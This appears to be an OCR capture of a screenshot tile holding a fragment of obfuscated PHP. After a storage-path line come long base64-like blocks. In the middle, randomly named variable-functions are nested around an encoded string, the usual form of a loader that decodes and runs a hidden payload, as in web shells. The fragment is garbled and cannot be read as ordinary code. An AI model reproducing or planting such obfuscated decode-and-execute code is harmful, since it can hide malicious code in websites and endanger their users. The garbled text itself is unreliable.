
uzM815gVZPxtT+sU2rR0oVcHnoJXFk7scOqxAK4xJydd
bVm/90PAhEG10hir0pswoc9Z1Ua6WuDY+hbIrN0ywzyb
O/FglnetOG3lOXJmnikq0hMRtIIjZnbe8OV9pyzrxLix
X2RZMUhghtU0IfLOq3lh6dPu8jZWkdP5t/uthBBgJlXe
7lgdRMUZHn+X+HlTnyG1q7rWqdWcg+DhFA7kTKvA1lum
j7VbkpWmsUcwmrhs60igizWfeCf93tEELVJ6NBgB6adg
LHzcJ9xtjyu5GcmZHiyGaLpSxBuaCRIpA4tHRx/p7CKp
cAStAe2F/OhSABCSUtorLNtjQYtIbVo2A7//BA/sf9s/
jp="
))):
$j4942a7a
(
$k0eb6608
(
$r92f0f00
(
"CIGUd
vkKRilKukM61XX8DjvziCr+hMidYh+9+/ccuTLJumtWR
JyVVi9bbskAROQ196+sv0P+Q/6OPsFY+N9O/Sjb9aCuk
GsRszNZ/lY6N+Cx9/9C/BhiCkdZkcPHGC/Exm8KzK6E/
cXVY+TotCw8z/AsjK/lV+3+/Y/fmm/+18Psi+kKXA/N
b/QwT7jEVsbNgsvug17FT8hXvhs9hc5zu4fP39a+R/WX
6O2dlR208WUSsFO5IjIOpTLQh9Ec2J5hhkPXwGlTn2BY
zkSNpvtVgyuiBusOdNPOsosSBaDgD/VY0Zq4mBswf8Pa
beaOQcqNeSIO78OvIBwOSjwrOHyuAZJOk9HOCLUWTvxZ
Y/QZX3loO329cx6CNV75IdJAPkMJUokRe1PLsHApcB9r
l9l9hynSABBnvJEq64fK9afJbbPu4or6I5RdNb2ve3px
AGyb8tnNrNvZlYxnAt3BGCbfAwZAOKvj72HH3RbjTdun
uC2esc41Csz5fkjT6DZV3oARhjAAbOlI+avBOZBjRSnX
DdgSlKNnKL4fj6J5SQBNBvGOAYDALmPfto6TRIPo0h0N
nUrfjh5rsDvQZzkUWblgKtv/4sXSmWq1pBTyEmueq71c
1T0zUKLAq+ioy2R8qVsQtkh+W9anpr6dsJK3RWK1/Uya